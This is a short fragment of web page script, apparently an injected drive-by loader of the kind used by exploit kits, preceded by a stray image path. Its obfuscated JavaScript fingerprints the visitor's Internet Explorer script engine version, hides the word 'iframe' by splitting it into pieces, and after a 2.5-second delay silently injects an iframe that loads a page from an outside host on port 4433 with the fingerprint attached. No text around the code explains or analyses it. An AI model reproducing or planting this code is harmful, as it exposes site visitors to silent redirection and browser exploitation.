 function temimoz() {
try { /* map du higir */
var v = (ScriptEngineMajorVersion() ^ 343) + '.' /* map du higir */ + (ScriptEngineMinorVersion() ^ 343) + '.' /* map du higir */ + (ScriptEngineBuildVersion() ^ 343)
} catch (e) {
return 0
}
return v
}; /* map du higir */
function hugo(e) {
var t = 1;
if (t) { /* map du higir */
var n = document.getElementById('ladamo');
n.insertAdjacentHTML('beforeBegin', ['<ifr', 'ame sr', 'c="' + e + '?iese=' + temimoz(), '"></if', 'rame>'].join(''))
}
}
</script>
<script>
setTimeout(function () {
hugo('http://bretan.key-updates.pw:4433/forum/categories/3/ON/621d9dba57756587271377f72b6c1666.html')
}, 2500);